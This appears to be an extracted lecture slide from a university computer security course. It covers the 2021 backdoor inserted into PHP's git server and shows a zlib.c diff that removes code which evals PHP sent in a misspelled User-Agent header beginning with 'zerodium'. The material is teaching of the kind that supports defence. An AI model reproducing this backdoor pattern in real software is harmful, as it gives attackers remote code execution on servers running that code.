 PHP's git server (2021)
Compromise development git server to inject RCE code
This line eval()s PHP code from within the useragent HTTP header
("HTTP_USER_AGENTT"), if the string starts with 'zerodium
PHP's Git Server Hacked to Insert Secret
Backdoor to Its Source code
March 28, 2021 Ravie Lakshmanan
11 ext/zlib/zlib.c
@@ -360,17 +360,6 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 - zval *enc;
364 -
365 - if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 - (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 - convert_to_string(enc);
368 - if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 - zend_try {
370 - zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 - } zend_end_try();
372 - }
373 - }
374 363
Portland State University CS 491/591 Introduction to Computer Security